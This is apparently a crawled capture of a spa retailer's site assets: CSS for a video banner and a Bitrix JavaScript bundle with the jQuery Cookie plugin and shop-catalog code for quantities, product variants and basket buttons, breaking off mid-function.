    background-color: transparent;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: .3s;
}
.video-exist .vjs-default-skin:hover .vjs-big-play-button,
.video-exist .vjs-default-skin .vjs-big-play-button:focus {
    background-color: #e463a0;
    border-color: transparent;
}
.video-exist .vjs-default-skin.vjs-big-play-centered .vjs-big-play-button {
    left: 100px;
    bottom: 100px;
    top: auto;
    margin-left: 0;
}
.video-exist .vjs-default-skin .vjs-big-play-button:before {
    line-height: 2.9em;
    text-shadow: none;
    color: #fff;
    left: 2px;
    font-size: 21px;
}
.video-exist .video-cat-mobile {
    margin-bottom: 0;
    border-bottom: none;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}
.catalog__banner {
    height: 500px;
    max-width: 900px;
}
@media screen and (max-width: 1024px) {
    .catalog__banner {
        height: auto;
    }
    .catalog__banner.video-exist {
        padding-bottom: 50%;
    }
}
@media screen and (max-width: 767px) {
    .catalog__banner {
        height: auto;
    }
    .catalog__banner.video-exist {
        padding-bottom: 55%;
    }
}
@media screen and (max-width: 639px) {
    .video-exist .vjs-default-skin.vjs-big-play-centered .vjs-big-play-button {
        left: 30px;
        bottom: 30px;
        top: auto;
        margin-left: 0;
    }
}
@media (min-width: 768px) {
    .catalog__inner {
        overflow: visible;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://spadream.ru/bitrix/cache/js/s1/2016_main/page_f528bfde454ed05a1bd60cc2682a4e5c/page_f528bfde454ed05a1bd60cc2682a4e5c_v1.js?176517652252950
body_size: 11066
content:

; /* Start:"a:4:{s:4:"full";s:48:"/local/assets/js/jquery.cookie.js?17352181783121";s:6:"source";s:33:"/local/assets/js/jquery.cookie.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));

/* End */
;
; /* Start:"a:4:{s:4:"full";s:100:"/local/templates/.default/components/bitrix/catalog.section/2016_item_tile/script.js?173521817849181";s:6:"source";s:84:"/local/templates/.default/components/bitrix/catalog.section/2016_item_tile/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function(window) {

  if (!!window.JCCatalogSection) {
    return;
  }

  var BasketButton = function(params) {
    BasketButton.superclass.constructor.apply(this, arguments);
    this.nameNode = BX.create('span', {
      props : {
        className : 'bx_medium bx_bt_button',
        id        : this.id
      },
      style : typeof(params.style) === 'object' ? params.style : {},
      text  : params.text
    });
    this.buttonNode = BX.create('span', {
      attrs    : {className : params.ownerClass},
      style: { marginBottom: '0', borderBottom: '0 none transparent', padding: 0 },
      children : [this.nameNode],
      events   : this.contextEvents
    });
    if (BX.browser.IsIE()) {
      this.buttonNode.setAttribute("hideFocus", "hidefocus");
    }
  };
  BX.extend(BasketButton, BX.PopupWindowButton);

  window.JCCatalogSection = function(arParams) {
    this.productType = 0;
    this.showQuantity = true;
    this.showAbsent = true;
    this.secondPict = false;
    this.showOldPrice = false;
    this.showPercent = false;
    this.showSkuProps = false;
    this.basketAction = 'ADD';
    this.showClosePopup = false;
    this.useCompare = false;
    this.visual = {
      ID               : '',
      PICT_ID          : '',
      SECOND_PICT_ID   : '',
      QUANTITY_ID      : '',
      QUANTITY_UP_ID   : '',
      QUANTITY_DOWN_ID : '',
      PRICE_ID         : '',
      DSC_PERC         : '',
      SECOND_DSC_PERC  : '',
      DISPLAY_PROP_DIV : '',
      BASKET_PROP_DIV  : ''
    };
    this.product = {
      checkQuantity   : false,
      maxQuantity     : 0,
      stepQuantity    : 1,
      isDblQuantity   : false,
      canBuy          : true,
      canSubscription : true,
      name            : '',
      pict            : {},
      id              : 0,
      addUrl          : '',
      buyUrl          : ''
    };

    this.basketMode = '';
    this.basketData = {
      useProps      : false,
      emptyProps    : false,
      quantity      : 'quantity',
      props         : 'prop',
      basketUrl     : '',
      sku_props     : '',
      sku_props_var : 'basket_props',
      add_url       : '',
      buy_url       : ''
    };

    this.compareData = {
      compareUrl  : '',
      comparePath : ''
    };

    this.defaultPict = {
      pict       : null,
      secondPict : null
    };

    this.checkQuantity = false;
    this.maxQuantity = 0;
    this.stepQuantity = 1;
    this.isDblQuantity = false;
    this.canBuy = true;
    this.currentBasisPrice = {};
    this.canSubscription = true;
    this.precision = 6;
    this.precisionFactor = Math.pow(10, this.precision);

    this.offers = [];
    this.offerNum = 0;
    this.treeProps = [];
    this.obTreeRows = [];
    this.showCount = [];
    this.showStart = [];
    this.selectedValues = {};

    this.obProduct = null;
    this.obQuantity = null;
    this.obQuantityUp = null;
    this.obQuantityDown = null;
    this.obPict = null;
    this.obSecondPict = null;
    this.obPrice = null;
    this.obTree = null;
    this.obBuyBtn = null;
    this.obBasketActions = null;
    this.obNotAvail = null;
    this.obDscPerc = null;
    this.obSecondDscPerc = null;
    this.obSkuProps = null;
    this.obMeasure = null;
    this.obCompare = null;

    this.obPopupWin = null;
    this.basketUrl = '';
    this.basketParams = {};

    this.treeRowShowSize = 5;
    this.treeEnableArrow = {
      display : '',
      cursor  : 'pointer',
      opacity : 1
    };
    this.treeDisableArrow = {
      display : '',
      cursor  : 'default',
      opacity : 0.2
    };

    this.lastElement = false;
    this.containerHeight = 0;

    this.errorCode = 0;

    if ('object' === typeof arParams) {
      this.productType = parseInt(arParams.PRODUCT_TYPE, 10);
      this.showQuantity = arParams.SHOW_QUANTITY;
      this.showAbsent = arParams.SHOW_ABSENT;
      this.secondPict = !!arParams.SECOND_PICT;
      this.showOldPrice = !!arParams.SHOW_OLD_PRICE;
      this.showPercent = !!arParams.SHOW_DISCOUNT_PERCENT;
      this.showSkuProps = !!arParams.SHOW_SKU_PROPS;
      if (!!arParams.ADD_TO_BASKET_ACTION) {
        this.basketAction = arParams.ADD_TO_BASKET_ACTION;
      }
      this.showClosePopup = !!arParams.SHOW_CLOSE_POPUP;
      this.useCompare = !!arParams.DISPLAY_COMPARE;

      this.visual = arParams.VISUAL;

      switch (this.productType) {
        case 0://no catalog
        case 1://product
        case 2://set
          if (!!arParams.PRODUCT && 'object' === typeof(arParams.PRODUCT)) {
            if (this.showQuantity) {
              this.product.checkQuantity = arParams.PRODUCT.CHECK_QUANTITY;
              this.product.isDblQuantity = arParams.PRODUCT.QUANTITY_FLOAT;
              if (this.product.checkQuantity) {
                this.product.maxQuantity = (this.product.isDblQuantity ? parseFloat(arParams.PRODUCT.MAX_QUANTITY) : parseInt(arParams.PRODUCT.MAX_QUANTITY, 10));
              }
              this.product.stepQuantity = (this.product.isDblQuantity ? parseFloat(arParams.PRODUCT.STEP_QUANTITY) : parseInt(arParams.PRODUCT.STEP_QUANTITY, 10));

              this.checkQuantity = this.product.checkQuantity;
              this.isDblQuantity = this.product.isDblQuantity;
              this.maxQuantity = this.product.maxQuantity;
              this.stepQuantity = this.product.stepQuantity;
              if (this.isDblQuantity) {
                this.stepQuantity = Math.round(this.stepQuantity * this.precisionFactor) / this.precisionFactor;
              }
            }
            this.product.canBuy = arParams.PRODUCT.CAN_BUY;
            this.product.canSubscription = arParams.PRODUCT.SUBSCRIPTION;
            if (!!arParams.PRODUCT.BASIS_PRICE) {
              this.currentBasisPrice = arParams.PRODUCT.BASIS_PRICE;
            }

            this.canBuy = this.product.canBuy;
            this.canSubscription = this.product.canSubscription;

            this.product.name = arParams.PRODUCT.NAME;
            this.product.pict = arParams.PRODUCT.PICT;
            this.product.id = arParams.PRODUCT.ID;
            if (!!arParams.PRODUCT.ADD_URL) {
              this.product.addUrl = arParams.PRODUCT.ADD_URL;
            }
            if (!!arParams.PRODUCT.BUY_URL) {
              this.product.buyUrl = arParams.PRODUCT.BUY_URL;
            }
            if (!!arParams.BASKET && 'object' === typeof(arParams.BASKET)) {
              this.basketData.useProps = !!arParams.BASKET.ADD_PROPS;
              this.basketData.emptyProps = !!arParams.BASKET.EMPTY_PROPS;
            }
          } else {
            this.errorCode = -1;
          }
          break;
        case 3://sku
          if (!!arParams.OFFERS && BX.type.isArray(arParams.OFFERS)) {
            if (!!arParams.PRODUCT && 'object' === typeof(arParams.PRODUCT)) {
              this.product.name = arParams.PRODUCT.NAME;
              this.product.id = arParams.PRODUCT.ID;
            }
            this.offers = arParams.OFFERS;
            this.offerNum = 0;
            if (!!arParams.OFFER_SELECTED) {
              this.offerNum = parseInt(arParams.OFFER_SELECTED, 10);
            }
            if (isNaN(this.offerNum)) {
              this.offerNum = 0;
            }
            if (!!arParams.TREE_PROPS) {
              this.treeProps = arParams.TREE_PROPS;
            }
            if (!!arParams.DEFAULT_PICTURE) {
              this.defaultPict.pict = arParams.DEFAULT_PICTURE.PICTURE;
              this.defaultPict.secondPict = arParams.DEFAULT_PICTURE.PICTURE_SECOND;
            }
          }
          break;
        default:
          this.errorCode = -1;
      }
      if (!!arParams.BASKET && 'object' === typeof(arParams.BASKET)) {
        if (!!arParams.BASKET.QUANTITY) {
          this.basketData.quantity = arParams.BASKET.QUANTITY;
        }
        if (!!arParams.BASKET.PROPS) {
          this.basketData.props = arParams.BASKET.PROPS;
        }
        if (!!arParams.BASKET.BASKET_URL) {
          this.basketData.basketUrl = arParams.BASKET.BASKET_URL;
        }
        if (3 === this.productType) {
          if (!!arParams.BASKET.SKU_PROPS) {
            this.basketData.sku_props = arParams.BASKET.SKU_PROPS;
          }
        }
        if (!!arParams.BASKET.ADD_URL_TEMPLATE) {
          this.basketData.add_url = arParams.BASKET.ADD_URL_TEMPLATE;
        }
        if (!!arParams.BASKET.BUY_URL_TEMPLATE) {
          this.basketData.buy_url = arParams.BASKET.BUY_URL_TEMPLATE;
        }
        if (this.basketData.add_url === '' && this.basketData.buy_url === '') {
          this.errorCode = -1024;
        }
      }
      if (this.useCompare) {
        if (!!arParams.COMPARE && typeof(arParams.COMPARE) === 'object') {
          if (!!arParams.COMPARE.COMPARE_PATH) {
            this.compareData.comparePath = arParams.COMPARE.COMPARE_PATH;
          }
          if (!!arParams.COMPARE.COMPARE_URL_TEMPLATE) {
            this.compareData.compareUrl = arParams.COMPARE.COMPARE_URL_TEMPLATE;
          } else {
            this.useCompare = false;
          }
        } else {
          this.useCompare = false;
        }
      }

      this.lastElement = (!!arParams.LAST_ELEMENT && 'Y' === arParams.LAST_ELEMENT);
    }
    if (0 === this.errorCode) {
      BX.ready(BX.delegate(this.Init, this));
    }
  };

  window.JCCatalogSection.prototype.Init = function() {
    var i = 0, strPrefix = '', TreeItems = null;

    this.obProduct = BX(this.visual.ID);
    if (!this.obProduct) {
      this.errorCode = -1;
    }
    this.obPict = BX(this.visual.PICT_ID);
    if (!this.obPict) {
      this.errorCode = -2;
    }
    if (this.secondPict && !!this.visual.SECOND_PICT_ID) {
      this.obSecondPict = BX(this.visual.SECOND_PICT_ID);
    }
    this.obPrice = BX(this.visual.PRICE_ID);
    if (!this.obPrice) {
      this.errorCode = -16;
    }
    if (this.showQuantity && !!this.visual.QUANTITY_ID) {
      this.obQuantity = BX(this.visual.QUANTITY_ID);
      if (!!this.visual.QUANTITY_UP_ID) {
        this.obQuantityUp = BX(this.visual.QUANTITY_UP_ID);
      }
      if (!!this.visual.QUANTITY_DOWN_ID) {
        this.obQuantityDown = BX(this.visual.QUANTITY_DOWN_ID);
      }
    }
    if (3 === this.productType && this.offers.length > 0) {
      if (!!this.visual.TREE_ID) {
        this.obTree = BX(this.visual.TREE_ID);
        if (!this.obTree) {
          this.errorCode = -256;
        }
        strPrefix = this.visual.TREE_ITEM_ID;
        for (i = 0; i < this.treeProps.length; i++) {
          this.obTreeRows[i] = {
            LEFT  : BX(strPrefix + this.treeProps[i].ID + '_left'),
            RIGHT : BX(strPrefix + this.treeProps[i].ID + '_right'),
            LIST  : BX(strPrefix + this.treeProps[i].ID + '_list'),
            CONT  : BX(strPrefix + this.treeProps[i].ID + '_cont')
          };
          if (!this.obTreeRows[i].LEFT || !this.obTreeRows[i].RIGHT || !this.obTreeRows[i].LIST || !this.obTreeRows[i].CONT) {
            this.errorCode = -512;
            break;
          }
        }
      }
      if (!!this.visual.QUANTITY_MEASURE) {
        this.obMeasure = BX(this.visual.QUANTITY_MEASURE);
      }
    }

    this.obBasketActions = BX(this.visual.BASKET_ACTIONS_ID);
    if (!!this.obBasketActions) {
      if (!!this.visual.BUY_ID) {
        this.obBuyBtn = BX(this.visual.BUY_ID);
      }
    }
    this.obNotAvail = BX(this.visual.NOT_AVAILABLE_MESS);

    if (this.showPercent) {
      if (!!this.visual.DSC_PERC) {
        this.obDscPerc = BX(this.visual.DSC_PERC);
      }
      if (this.secondPict && !!this.visual.SECOND_DSC_PERC) {
        this.obSecondDscPerc = BX(this.visual.SECOND_DSC_PERC);
      }
    }

    if (this.showSkuProps) {
      if (!!this.visual.DISPLAY_PROP_DIV) {
        this.obSkuProps = BX(this.visual.DISPLAY_PROP_DIV);
      }
    }

    if (0 === this.errorCode) {
      if (this.showQuantity) {
        if (!!this.obQuantityUp) {
          BX.bind(this.obQuantityUp, 'click', BX.delegate(this.QuantityUp, this));
        }
        if (!!this.obQuantityDown) {
          BX.bind(this.obQuantityDown, 'click', BX.delegate(this.QuantityDown, this));
        }
        if (!!this.obQuantity) {
          BX.bind(this.obQuantity, 'change', BX.delegate(this.QuantityChange, this));
        }
      }
      switch (this.productType) {
        case 1://product
          break;
        case 3://sku
          if (this.offers.length > 0) {
            TreeItems = BX.findChildren(this.obTree, {tagName : 'li'}, true);
            if (!!TreeItems && 0 < TreeItems.length) {
              for (i = 0; i < TreeItems.length; i++) {
                BX.bind(TreeItems[i], 'click', BX.delegate(this.SelectOfferProp, this));
              }
            }
            for (i = 0; i < this.obTreeRows.length; i++) {
              BX.bind(this.obTreeRows[i].LEFT, 'click', BX.delegate(this.RowLeft, this));
              BX.bind(this.obTreeRows[i].RIGHT, 'click', BX.delegate(this.RowRight, this));
            }
            this.SetCurrent();
          }
          break;
      }
      if (!!this.obBuyBtn) {
        if (this.basketAction === 'ADD') BX.bind(this.obBuyBtn, 'click', BX.delegate(this.Add2Basket, this)); else BX.bind(this.obBuyBtn, 'click', BX.delegate(this.BuyBasket, this));
      }
      if (this.lastElement) {
        this.checkHeight();
        this.setHeight();
        BX.bind(window, 'resize', BX.delegate(this.checkHeight, this));
        BX.bind(this.obProduct.parentNode, 'mouseenter', BX.delegate(this.setHeight, this));
      }
      if (this.useCompare) {
        this.obCompare = BX(this.visual.COMPARE_LINK_ID);
        if (!!this.obCompare) BX.bind(this.obCompare, 'click', BX.proxy(this.Compare, this));
      }
    }
  };

  window.JCCatalogSection.prototype.checkHeight = function() {
    BX.adjust(this.obProduct.parentNode, {style : {height : 'auto'}});
    this.containerHeight = parseInt(this.obProduct.parentNode.offsetHeight, 10);
    if (isNaN(this.containerHeight)) this.containerHeight = 0;
  };

  window.JCCatalogSection.prototype.setHeight = function() {
    if (0 < this.containerHeight) BX.adjust(this.obProduct.parentNode, {style : {height : this.containerHeight + 'px'}});
  };

  window.JCCatalogSection.prototype.QuantityUp = function() {
    var curValue = 0, boolSet = true, calcPrice;

    if (0 === this.errorCode && this.showQuantity && this.canBuy) {
      curValue = (this.isDblQuantity ? parseFloat(this.obQuantity.value) : parseInt(this.obQuantity.value, 10));
      if (!isNaN(curValue)) {
        curValue += this.stepQuantity;
        if (this.checkQuantity) {
          if (curValue > this.maxQuantity) {
            boolSet = false;
          }
        }
        if (boolSet) {
          if (this.isDblQuantity) {
            curValue = Math.round(curValue * this.precisionFactor) / this.precisionFactor;
          }
          this.obQuantity.value = curValue;
          calcPrice = {
            DISCOUNT_VALUE        : this.currentBasisPrice.DISCOUNT_VALUE * curValue,
            VALUE                 : this.currentBasisPrice.VALUE * curValue,
            DISCOUNT_DIFF         : this.currentBasisPrice.DISCOUNT_DIFF * curValue,
            DISCOUNT_DIFF_PERCENT : this.currentBasisPrice.DISCOUNT_DIFF_PERCENT,
            CURRENCY              : this.currentBasisPrice.CURRENCY
          };
          this.setPrice(calcPrice);
        }
      }
    }
  };

  window.JCCatalogSection.prototype.QuantityDown = function() {
    var curValue = 0, boolSet = true, calcPrice;

    if (0 === this.errorCode && this.showQuantity && this.canBuy) {
      curValue = (this.isDblQuantity ? parseFloat(this.obQuantity.value) : parseInt(this.obQuantity.value, 10));
      if (!isNaN(curValue)) {
        curValue -= this.stepQuantity;
        if (curValue < this.stepQuantity) {
          boolSet = false;
        }
        if (boolSet) {
          if (this.isDblQuantity) {
            curValue = Math.round(curValue * this.precisionFactor) / this.precisionFactor;
          }
          this.obQuantity.value = curValue;
          calcPrice = {
            DISCOUNT_VALUE        : this.currentBasisPrice.DISCOUNT_VALUE * curValue,
            VALUE                 : this.currentBasisPrice.VALUE * curValue,
            DISCOUNT_DIFF         : this.currentBasisPrice.DISCOUNT_DIFF * curValue,
            DISCOUNT_DIFF_PERCENT : this.currentBasisPrice.DISCOUNT_DIFF_PERCENT,
            CURRENCY              : this.currentBasisPrice.CURRENCY
          };
          this.setPrice(calcPrice);
        }
      }
    }
  };

  window.JCCatalogSection.prototype.QuantityChange = function() {
    var curValue = 0, calcPrice, intCount, count;

    if (0 === this.errorCode && this.showQuantity) {
      if (this.canBuy) {
        curValue = (this.isDblQuantity ? parseFloat(this.obQuantity.value) : parseInt(this.obQuantity.value, 10));
        if (!isNaN(curValue)) {
          if (this.checkQuantity) {
            if (curValue > this.maxQuantity) {
              curValue = this.maxQuantity;
            }
          }
          if (curValue < this.stepQuantity) {
            curValue = this.stepQuantity;
          } else {
            count = Math.round((curValue * this.precisionFactor) / this.stepQuantity) / this.precisionFactor;
            intCount = parseInt(count, 10);
            if (isNaN(intCount)) {
              intCount = 1;
              count = 1.1;
            }
            if (count > intCount) {
              curValue = (intCount <= 1 ? this.stepQuantity : intCount * this.stepQuantity);
              curValue = Math.round(curValue * this.precisionFactor) / this.precisionFactor;
            }
          }
          this.obQuantity.value = curValue;
        } else {
          this.obQuantity.value = this.stepQuantity;
        }
      } else {
        this.obQuantity.value = this.stepQuantity;
      }
      calcPrice = {
        DISCOUNT_VALUE        : this.currentBasisPrice.DISCOUNT_VALUE * this.obQuantity.value,
        VALUE                 : this.currentBasisPrice.VALUE * this.obQuantity.value,
        DISCOUNT_DIFF         : this.currentBasisPrice.DISCOUNT_DIFF * this.obQuantity.value,
        DISCOUNT_DIFF_PERCENT : this.currentBasisPrice.DISCOUNT_DIFF_PERCENT,
        CURRENCY              : this.currentBasisPrice.CURRENCY
      };
      this.setPrice(calcPrice);
    }
  };

  window.JCCatalogSection.prototype.QuantitySet = function(index) {
    if (0 === this.errorCode) {
      this.canBuy = this.offers[index].CAN_BUY;
      if (this.canBuy) {
        if (!!this.obBasketActions) {
          BX.style(this.obBasketActions, 'display', '');
        }
        if (!!this.obNotAvail) {
          BX.style(this.obNotAvail, 'display', 'none');
        }
      } else {
        if (!!this.obBasketActions) {
          BX.style(this.obBasketActions, 'display', 'none');
        }
        if (!!this.obNotAvail) {
          BX.style(this.obNotAvail, 'display', '');
        }
      }
      if (this.showQuantity) {
        this.isDblQuantity = this.offers[index].QUANTITY_FLOAT;
        this.checkQuantity = this.offers[index].CHECK_QUANTITY;
        if (this.isDblQuantity) {
          this.maxQuantity = parseFloat(this.offers[index].MAX_QUANTITY);
          this.stepQuantity = Math.round(parseFloat(this.offers[index].STEP_QUANTITY) * this.precisionFactor) / this.precisionFactor;
        } else {
          this.maxQuantity = parseInt(this.offers[index].MAX_QUANTITY, 10);
          this.stepQuantity = parseInt(this.offers[index].STEP_QUANTITY, 10);
        }

        this.obQuantity.value = this.stepQuantity;
        this.obQuantity.disabled = !this.canBuy;
        if (!!this.obMeasure) {
          if (!!this.offers[index].MEASURE) {
            BX.adjust(this.obMeasure, {html : this.offers[index].MEASURE});
          } else {
            BX.adjust(this.obMeasure, {html : ''});
          }
        }
      }
      this.currentBasisPrice = this.offers[index].BASIS_PRICE;
    }
  };

  window.JCCatalogSection.prototype.SelectOfferProp = function() {
    var i = 0, value = '', strTreeValue = '', arTreeItem = [], RowItems = null, target = BX.proxy_context;

    if (!!target && target.hasAttribute('data-treevalue')) {
      strTreeValue = target.getAttribute('data-treevalue');
      arTreeItem = strTreeValue.split('_');
      if (this.SearchOfferPropIndex(arTreeItem[0], arTreeItem[1])) {
        RowItems = BX.findChildren(target.parentNode, {tagName : 'li'}, false);
        if (!!RowItems && 0 < RowItems.length) {
          for (i = 0; i < RowItems.length; i++) {
            value = RowItems[i].getAttribute('data-onevalue');
            if (value === arTreeItem[1]) {
              BX.addClass(RowItems[i], 'bx_active');
            } else {
              BX.removeClass(RowItems[i], 'bx_active');
            }
          }
        }
      }
    }
  };

  window.JCCatalogSection.prototype.SearchOfferPropIndex = function(strPropID, strPropValue) {
    var strName = '', arShowValues = false, i, j, arCanBuyValues = [], allValues = [], index = -1, arFilter = {}, tmpFilter = [];

    for (i = 0; i < this.treeProps.length; i++) {
      if (this.treeProps[i].ID === strPropID) {
        index = i;
        break;
      }
    }

    if (-1 < index) {
      for (i = 0; i < index; i++) {
        strName = 'PROP_' + this.treeProps[i].ID;
        arFilter[strName] = this.selectedValues[strName];
      }
      strName = 'PROP_' + this.treeProps[index].ID;
      arShowValues = this.GetRowValues(arFilter, strName);
      if (!arShowValues) {
        return false;
      }
      if (!BX.util.in_array(strPropValue, arShowValues)) {
        return false;
      }
      arFilter[strName] = strPropValue;
      for (i = index + 1; i < this.treeProps.length; i++) {
        strName = 'PROP_' + this.treeProps[i].ID;
        arShowValues = this.GetRowValues(arFilter, strName);
        if (!arShowValues) {
          return false;
        }
        allValues = [];
        if (this.showAbsent) {
          arCanBuyValues = [];
          tmpFilter = [];
          tmpFilter = BX.clone(arFilter, true);
          for (j = 0; j < arShowValues.length; j++) {
            tmpFilter[strName] = arShowValues[j];
            allValues[allValues.length] = arShowValues[j];
            if (this.GetCanBuy(tmpFilter)) arCanBuyValues[arCanBuyValues.length] = arShowValues[j];
          }
        } else {
          arCanBuyValues = arShowValues;
        }
        if (!!this.selectedValues[strName] && BX.util.in_array(this.selectedValues[strName], arCanBuyValues)) {
          arFilter[strName] = this.selectedValues[strName];
        } else {
          if (this.showAbsent) arFilter[strName] = (arCanBuyValues.length > 0 ? arCanBuyValues[0] : allValues[0]); else arFilter[strName] = arCanBuyValues[0];
        }
        this.UpdateRow(i, arFilter[strName], arShowValues, arCanBuyValues);
      }
      this.selectedValues = arFilter;
      this.ChangeInfo();
    }
    return true;
  };

  window.JCCatalogSection.prototype.RowLeft = function() {
    var i = 0, strTreeValue = '', index = -1, target = BX.proxy_context;

    if (!!target && target.hasAttribute('data-treevalue')) {
      strTreeValue = target.getAttribute('data-treevalue');
      for (i = 0; i < this.treeProps.length; i++) {
        if (this.treeProps[i].ID === strTreeValue) {
          index = i;
          break;
        }
      }
      if (-1 < index && this.treeRowShowSize < this.showCount[index]) {
        if (0 > this.showStart[index]) {
          this.showStart[index]++;
          BX.adjust(this.obTreeRows[index].LIST, {style : {marginLeft : this.showStart[index] * 20 + '%'}});
          BX.adjust(this.obTreeRows[index].RIGHT, {style : this.treeEnableArrow});
        }

        if (0 <= this.showStart[index]) {
          BX.adjust(this.obTreeRows[index].LEFT, {style : this.treeDisableArrow});
        }
      }
    }
  };

  window.JCCatalogSection.prototype.RowRight = function() {
    var i = 0, strTreeValue = '', index = -1, target = BX.proxy_context;

    if (!!target && target.hasAttribute('data-treevalue')) {
      strTreeValue = target.getAttribute('data-treevalue');
      for (i = 0; i < this.treeProps.length; i++) {
        if (this.treeProps[i].ID === strTreeValue) {
          index = i;
          break;
        }
      }
      if (-1 < index && this.treeRowShowSize < this.showCount[index]) {
        if ((this.treeRowShowSize - this.showStart[index]) < this.showCount[index]) {
          this.showStart[index]--;
          BX.adjust(this.obTreeRows[index].LIST, {style : {marginLeft : this.showStart[index] * 20 + '%'}});
          BX.adjust(this.obTreeRows[index].LEFT, {style : this.treeEnableArrow});
        }

        if ((this.treeRowShowSize - this.showStart[index]) >= this.showCount[index]) {
          BX.adjust(this.obTreeRows[index].RIGHT, {style : this.treeDisableArrow});
        }
      }
    }
  };

  window.JCCatalogSection.prototype.UpdateRow = function(intNumber, activeID, showID, canBuyID) {
    var i = 0, showI = 0, value = '', countShow = 0, strNewLen = '', obData = {}, pictMode = false, extShowMode = false, isCurrent = false, selectIndex = 0,
      obLeft = this.treeEnableArrow, obRight = this.treeEnableArrow, currentShowStart = 0, RowItems = null;

    if (-1 < intNumber && intNumber < this.obTreeRows.length) {
      RowItems = BX.findChildren(this.obTreeRows[intNumber].LIST, {tagName : 'li'}, false);
      if (!!RowItems && 0 < RowItems.length) {
        pictMode = ('PICT' === this.treeProps[intNumber].SHOW_MODE);
        countShow = showID.length;
        extShowMode = this.treeRowShowSize < countShow;
        strNewLen = (extShowMode ? (100 / countShow) + '%' : '20%');
        obData = {
          props : {className : ''},
          style : {
            width : strNewLen
          }
        };
        if (pictMode) {
          obData.style.paddingTop = strNewLen;
        }
        for (i = 0; i < RowItems.length; i++) {
          value = RowItems[i].getAttribute('data-onevalue');
          isCurrent = (value === activeID);
          if (BX.util.in_array(value, canBuyID)) {
            obData.props.className = (isCurrent ? 'bx_active' : '');
          } else {
            obData.props.className = (isCurrent ? 'bx_active bx_missing' : 'bx_missing');
          }
          obData.style.display = 'none';
          if (BX.util.in_array(value, showID)) {
            obData.style.display = '';
            if (isCurrent) {
              selectIndex = showI;
            }
            showI++;
          }
          BX.adjust(RowItems[i], obData);
        }

        obData = {
          style : {
            width      : (extShowMode ? 20 * countShow : 100) + '%',
            marginLeft : '0%'
          }
        };
        if (pictMode) {
          BX.adjust(this.obTreeRows[intNumber].CONT, {props : {className : (extShowMode ? 'bx_item_detail_scu full' : 'bx_item_detail_scu')}});
        } else {
          BX.adjust(this.obTreeRows[intNumber].CONT, {props : {className : (extShowMode ? 'bx_item_detail_size full' : 'bx_item_detail_size')}});
        }
        if (extShowMode) {
          if (selectIndex + 1 === countShow) {
            obRight = this.treeDisableArrow;
          }
          if (this.treeRowShowSize <= selectIndex) {
            currentShowStart = this.treeRowShowSize - selectIndex - 1;
            obData.style.marginLeft = currentShowStart * 20 + '%';
          }
          if (0 === currentShowStart) {
            obLeft = this.treeDisableArrow;
          }
          BX.adjust(this.obTreeRows[intNumber].LEFT, {style : obLeft});
          BX.adjust(this.obTreeRows[intNumber].RIGHT, {style : obRight});
        } else {
          BX.adjust(this.obTreeRows[intNumber].LEFT, {style : {display : 'none'}});
          BX.adjust(this.obTreeRows[intNumber].RIGHT, {style : {display : 'none'}});
        }
        BX.adjust(this.obTreeRows[intNumber].LIST, obData);
        this.showCount[intNumber] = countShow;
        this.showStart[intNumber] = currentShowStart;
      }
    }
  };

  window.JCCatalogSection.prototype.GetRowValues = function(arFilter, index) {
    var i = 0, j, arValues = [], boolSearch = false, boolOneSearch = true;

    if (0 === arFilter.length) {
      for (i = 0; i < this.offers.length; i++) {
        if (!BX.util.in_array(this.offers[i].TREE[index], arValues)) {
          arValues[arValues.length] = this.offers[i].TREE[index];
        }
      }
      boolSearch = true;
    } else {
      for (i = 0; i < this.offers.length; i++) {
        boolOneSearch = true;
        for (j in arFilter) {
          if (arFilter[j] !== this.offers[i].TREE[j]) {
            boolOneSearch = false;
            break;
          }
        }
        if (boolOneSearch) {
          if (!BX.util.in_array(this.offers[i].TREE[index], arValues)) {
